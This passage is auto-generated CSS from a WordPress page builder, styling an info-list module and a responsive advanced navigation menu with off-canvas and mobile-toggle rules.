10px;padding-left: 15px;} .fl-node-5e69bb7977816 > .fl-module-content {margin-top:5px;margin-bottom:5px;} .fl-node-5e69bb797781a > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:5px;margin-left:5px;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-link {position: relative;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 4;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-content {vertical-align: middle;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5e8221509a4c3 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5e8221509a4c3 .uabb-icon i {float: none;}.fl-node-5e8221509a4c3 .uabb-icon {display: block;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {color: #ffffff;}@media ( max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5e8221509a4c3 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}@media ( max-width: 768px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}.fl-node-611a9a40e1011 .fl-photo-content, .fl-node-611a9a40e1011 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}} .fl-node-611a9a40e1011 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-611a9a40e1013-clone {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu > li > a:hover,.fl-node-611a9a40e1013 .menu > li > a:focus,.fl-node-611a9a40e1013 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: 260px;}}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-611a9a40e1013:not(.fl-node-611a9a40e1013-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-611a9a40e1013 .menu > li {display: inline-block;}.fl-node-611a9a40e1013 .menu li {border-top: none;}.fl-node-611a9a40e1013 .menu li:first-child {border: none;}.fl-node-611a9a40e1013 .menu li li {border-left: none;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-611a9a40e1013 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-611a9a40e1013 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-611a9a40e1013 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-611a9a40e1013 div.pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {}.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-611a9a40e1013 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}@media(max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}} .fl-node-611a9a40e1013 > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong 